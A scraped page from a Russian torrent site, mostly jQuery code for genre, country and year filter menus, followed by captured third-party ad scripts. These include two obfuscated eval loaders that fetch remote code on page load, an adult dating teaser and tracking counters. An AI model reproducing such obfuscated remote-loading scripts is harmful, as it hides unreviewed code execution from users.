"count": 203, "years": [2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1985, 1918]}, "kosmos": {"name": "Космос", "count": 198, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2001, 2000, 1999, 1998, 1997, 1994, 1993, 1991, 1989, 1988, 1965, 1961, 1958, 1957]}, "voenniy": {"name": "Военный", "count": 189, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1995, 1993, 1992, 1990, 1978, 1966, 1965, 1945, 1943, 1942, 1940, 1939, 1935, 1933]}, "gipotezy": {"name": "Гипотезы", "count": 149, "years": [2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2000, 1999, 1998, 1997, 1988, 1964]}, "vmusic": {"name": "Музыка", "count": 145, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2001, 2000, 1999, 1998, 1995, 1991, 1989, 1988, 1987, 1986, 1985, 1982, 1977, 1972, 1959]}, "lichnosti": {"name": "Личности", "count": 138, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2000, 1999, 1998, 1997, 1995, 1991, 1977]}, "socium": {"name": "Социум", "count": 137, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 1998, 1995, 1993, 1992, 1990, 1988, 1986, 1985, 1979, 1976, 1975, 1969, 1963, 1962, 1918]}, "iskusstvo": {"name": "Искусство", "count": 129, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 1998, 1990, 1987, 1984, 1969, 1953]}, "muzykalnye-programmy": {"name": "Музыкальные программы", "count": 125, "years": [2021, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2003, 2002, 2000, 1998, 1992, 1984, 1978, 1966, 1959, 1958]}, "zemlya": {"name": "Земля", "count": 113, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 1997, 1996, 1995, 1992, 1986, 1984]}, "religiya": {"name": "Религия", "count": 99, "years": [2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1995, 1994, 1990]}, "evolyuciya": {"name": "Эволюция", "count": 95, "years": [2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2002, 2001, 2000, 1990, 1989]}, "elder": {"name": "Для взрослых", "count": 95, "years": [2023, 2015, 2014, 2012, 2011, 2010, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1987]}, "sport": {"name": "Спорт", "count": 94, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2003, 2002, 1996, 1980, 1977, 1974, 1938, 1928, 1925]}, "ekstrim": {"name": "Экстрим", "count": 79, "years": [2022, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 1963, 1962]}, "katastrofa": {"name": "Катастрофа", "count": 70, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2007, 2006, 2004, 2003, 1991, 1990, 1988, 1986]}, "uvlecheniya": {"name": "Увлечения", "count": 64, "years": [2022, 2021, 2020, 2019, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2003, 1997, 1996, 1957]}, "civilizacii": {"name": "Цивилизации", "count": 63, "years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2002, 2000, 1998, 1989, 1985, 1975, 1969, 1963, 1962]}, "fenomen": {"name": "Феномен", "count": 59, "years": [2020, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2005, 2003, 2002, 2000, 1996, 1995]}, "ceremonii-nagrazhdeniya": {"name": "Церемонии награждения", "count": 39, "years": [2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012]}, "animaciya-films": {"name": "Анимация", "count": 27, "years": [2016, 2014, 2012, 2011, 2010, 2009, 2008, 2007, 2005, 2004, 2002, 2001, 2000]}, "shou": {"name": "Шоу", "count": 26, "years": [2023, 2022, 2021, 2020, 2019, 2018, 2016, 2008, 1966]}, "scifiction": {"name": "Фантастика", "count": 20, "years": [2023, 2020, 2016, 2013, 2011, 2009, 2008, 2005, 2004, 2002, 1957]}, "kulinariya": {"name": "Кулинария", "count": 12, "years": [2019, 2018, 2017, 2016, 2015, 2014, 2013, 2011, 2008, 2005]}, "boevye": {"name": "Боевые искусства", "count": 3, "years": [2020, 2018, 2015]}, "roman": {"name": "Роман", "count": 0, "years": []}}, "award_order": ["roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman", "roman"], "award_items": {"after-dark-film-festival-v-toronto": {"name": "After Dark Film Festival в Торонто", "count": 1, "years": []}, "after-dark-horrorfest": {"name": "After Dark Horrorfest", "count": 1, "years": []}, "fangoria-chainsaw-awards": {"name": "Fangoria Chainsaw Awards", "count": 1, "years": []}, "berlinskij-kinofestival": {"name": "Берлинский кинофестиваль", "count": 1, "years": []}, "bodil": {"name": "Бодил (Дания)", "count": 1, "years": []}, "britanskaya-akademiya-bafta": {"name": "Британская академия (BAFTA)", "count": 1, "years": []}, "bryusselskij-mkf-fentezi-sci-fi-i-trillerov": {"name": "Брюссельский МКФ фэнтези, Sci-fi и триллеров", "count": 1, "years": []}, "venecianskij-kinofestival": {"name": "Венецианский кинофестиваль", "count": 1, "years": []}, "gentskij-mezhdunarodnyj-kinofestival": {"name": "Гентский международный кинофестиваль", "count": 1, "years": []}, "gojya": {"name": "Гойя (Испания)", "count": 1, "years": []}, "david-di-donatello-awards": {"name": "Давид (Италия)", "count": 1, "years": []}, "dzhini-kanada": {"name": "Джини (Канада)", "count": 1, "years": []}, "evropejskaya-kinoakademiya": {"name": "Европейская киноакадемия", "count": 1, "years": []}, "zolotaya-malina": {"name": "Золотая малина", "count": 1, "years": []}, "guldbagge-award": {"name": "Золотой Жук (Швеция)", "count": 1, "years": []}, "zolotoj-orel": {"name": "Золотой Орел", "count": 1, "years": []}, "zolotoj-globus": {"name": "Золотой глобус", "count": 1, "years": []}, "kannskij-kinofestival": {"name": "Каннский кинофестиваль", "count": 1, "years": []}, "kievskij-mezhdunarodnyj-kinofestival-molodost": {"name": "Киевский Международный кинофестиваль «Молодость»", "count": 1, "years": []}, "kinotavr": {"name": "Кинотавр", "count": 1, "years": []}, "kinofestival-sandens": {"name": "Кинофестиваль «Сандэнс»", "count": 1, "years": []}, "kinofestival-pula": {"name": "Кинофестиваль Пула (Хорватия)", "count": 1, "years": []}, "kinofestival-v-mar-del-plata": {"name": "Кинофестиваль в Мар-дель-Плата", "count": 1, "years": []}, "lola-germaniya": {"name": "Лола (Германия)", "count": 1, "years": []}, "mkf-san-sebastyan": {"name": "МКФ Сан-Себастьян", "count": 1, "years": []}, "mkf-v-karlovyh-varah": {"name": "МКФ в Карловых Варах", "count": 1, "years": []}, "mkf-v-sitzhese": {"name": "МКФ в Ситжесе", "count": 1, "years": []}, "mkf-v-chikago": {"name": "МКФ в Чикаго", "count": 1, "years": []}, "mkf-fantasticheskih-fiilmov-v-zherarmeere": {"name": "МКФ фантастических фильмов в Жерармеере", "count": 1, "years": []}, "mkf-fantasticheskih-filmov-v-neshvile": {"name": "МКФ фантастических фильмов в Нёвшатель", "count": 1, "years": []}, "mezhdunarodnyj-rotterdamskij-kinofestival": {"name": "Международный Роттердамский кинофестиваль", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-sofiya-film-fest-bolgariya": {"name": "Международный кинофестиваль \"София Фильм Фест\" (Болгария)", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-bratislave": {"name": "Международный кинофестиваль в Братиславе", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-salonikah": {"name": "Международный кинофестиваль в Салониках", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-saraevo": {"name": "Международный кинофестиваль в Сараево", "count": 1, "years": []}, "mezhdunarodnyj-kinofestival-v-toronto": {"name": "Международный кинофестиваль в Торонто", "count": 1, "years": []}, "monrealskij-mezhdunarodnyj-kinofestival": {"name": "Монреальский международный кинофестиваль", "count": 1, "years": []}, "moskovskij-mezhdunarodnyj-kinofestival": {"name": "Московский МКФ", "count": 1, "years": []}, "independent-spirit-awards": {"name": "Независимый дух", "count": 1, "years": []}, "nika": {"name": "Ника", "count": 1, "years": []}, "oskar": {"name": "Оскар", "count": 1, "years": []}, "polskaya-kinopremiya-orly": {"name": "Польская кинопремия \"Орлы\"", "count": 1, "years": []}, "amanda-award": {"name": "Премия Аманда (Норвегия)", "count": 1, "years": []}, "premiya-gopo-rumyniya": {"name": "Премия Гопо (Румыния)", "count": 1, "years": []}, "premiya-irlandskoj-kinoakademii": {"name": "Премия Ирландской киноакадемии (IFTA)", "count": 1, "years": []}, "premiya-britanskogo-nezavisimogo-kino": {"name": "Премия британского независимого кино", "count": 1, "years": []}, "premiya-kanala-mtv": {"name": "Премия канала «MTV»", "count": 1, "years": []}, "chlotrudis-awards": {"name": "Премия общества независимого кино Chlotrudis", "count": 1, "years": []}, "saturn": {"name": "Сатурн", "count": 1, "years": []}, "sezar": {"name": "Сезар (Франция)", "count": 1, "years": []}, "skrimfest": {"name": "Скримфест", "count": 1, "years": []}, "tallinnskij-kinofestival-tyomnye-nochi-poff": {"name": "Таллиннский кинофестиваль «Тёмные ночи» (PÖFF)", "count": 1, "years": []}, "fantasporto": {"name": "Фестиваль фантастических фильмов Фантаспорто", "count": 1, "years": []}, "cheshskij-lev": {"name": "Чешский лев", "count": 1, "years": []}, "shvejcarskaya-nacionalnaya-kinopremiya": {"name": "Швейцарская национальная кинопремия", "count": 1, "years": []}, "yussi-finlyandiya": {"name": "Юсси (Финляндия)", "count": 1, "years": []}}, "all_years": [2021, 2020, 2019, 2018, 2017, 2016, 2015, 2014, 2013, 2012, 2011, 2010, 2009, 2008, 2007, 2006, 2005, 2004, 2003, 2002, 2001, 2000, 1999, 1998, 1997, 1996, 1995, 1994, 1993, 1992, 1991, 1990, 1989, 1988, 1987, 1986, 1985, 1984, 1983, 1982, 1981, 1980, 1979, 1978, 1977, 1976, 1975, 1974, 1973, 1972, 1971, 1970, 1969, 1966, 1965, 1964, 1963, 1962, 1961, 1959, 1958, 1957, 1956, 1950, 1945, 1943, 1942, 1940, 1939, 1938, 1935, 1929, 1928, 1925, 1922, 1918, 1896, 1895]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
		if (ext) redirect_filter +=  '&hide_viewed=' + hide_viewed;
		else redirect_filter +=  '?hide_viewed=' + hide_viewed;
		ext = true;
	}
	console.log('redirect_filter',redirect_filter);
//	return false;


	document.location.href = redirect_filter;
	return false;
}

</script>











				
					
				
				<div><!-- start 1803  --><script type='text/javascript' src='https://dotofverse.com/services/?id=177673'></script><div id='eeb293f28e'></div><script type='text/javascript' data-cfasync='false'>
	let eeb293f28e_cnt = 0;
	let eeb293f28e_interval = setInterval(function(){
		if (typeof eeb293f28e_country !== 'undefined') {
			clearInterval(eeb293f28e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eeb293f28e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eeb293f28e_domain + '/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eeb293f28e_cnt += 1;
			if (eeb293f28e_cnt >= 60) {
				clearInterval(eeb293f28e_interval);
			}
		}
	}, 500);
</script><!-- 1803  --><!-- start 1534  --><script type="text/javascript" src="https://cs347.listofmonks.com/cscript/347/f4st0t0rr3nt347.js?dbid=2&dosid=5"></script><!-- 1534  --></div>

			
			</div>
		</div>


<div id="rightmenu" class="column">
	<!-- start 343  --><br /><!-- 343  --><!-- start 343  --><br /><!-- 343  -->
</div>


<div class='float_right margin'>

</div>
<div class="clear"> </div>

</div>



<div id="footer"><div class='wrap'><div class='foot-logo'><a href="/">Fast-Torrent.RU</a></div><ul class="h-menu footer-menu"><li><a class='email' href='mailto:info@fast-torrent.ru'>info@fast-torrent.ru</a></li><li><a href='/partner.html'>Партнёры</a></li><li><a href='/contacts.html'>Для правообладателей</a></li><li><a href='/help-for-site.html'>Помощь сайту</a></li><li><a href='/advertisment.html'>Реклама на сайте</a></li></ul><div class='counters no-mobile'><!-- start 852  --><!-- Yandex.Metrika counter - all --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter21358702 = new Ya.Metrika({id:21358702,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/21358702" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!-- 852  --><!-- start 9  --><noindex><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='http://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet--><!--LiveInternet logo--><a href="//www.liveinternet.ru/"
target="_blank"><img src="http://media5.cdnbase.com/media/uploads/empty-avat.jpg"
title="LiveInternet"
alt="" border="0" width="1" height="1"/></a><!--/LiveInternet--></noindex><!-- 9  --></div></div></div><div class="clear"></div>

<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="oKy0QxK0sYsLg7YricZpWCSeNdGjPZVlo5kSbEy3172j9aHq2VfdKLHLyVaxI6hD"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1768812382-badc185ba711d252748c680f7fa03b27009df11f;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/object/cross.js?26930&mode=list&u=null&r=0.7866343102887681
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjA4OTVfMTNfMTc2ODgxMTc4NTM4NDYyOTkxNzZfMjBfMTguMjE3Ljk4Ljc1XjMwYWI2ZTNiYWM0NTg0MWEyODgxNzAxNThkN2E1NmZiXjExLjEuMTkuMjAyNg==','//cs11.ipmainbl.com/content/61417/3525429.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61417/3525429.webp','0','//cs11.ipmainbl.com/content/61417/3525429_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17688117853846299176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1958
content:
var _0xc1e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc1e[2][_0xc1e[1]](_0xc1e[0]);var h=g[_0xc1e[3]](0,e);var i=g[_0xc1e[3]](0,f);var j=d[_0xc1e[1]](_0xc1e[0])[_0xc1e[10]]()[_0xc1e[9]](function(a,b,c){if(h[_0xc1e[4]](b)!==-1)return a+=h[_0xc1e[4]](b)*(Math[_0xc1e[8]](e,c))},0);var k=_0xc1e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc1e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"HvtFywIrs",46,3,30))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1572
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"OvwSgoAVN",40,8,39))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/wonder/animal.js?29608&u=null&a=0.5546841858236442
body_size: 10655
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
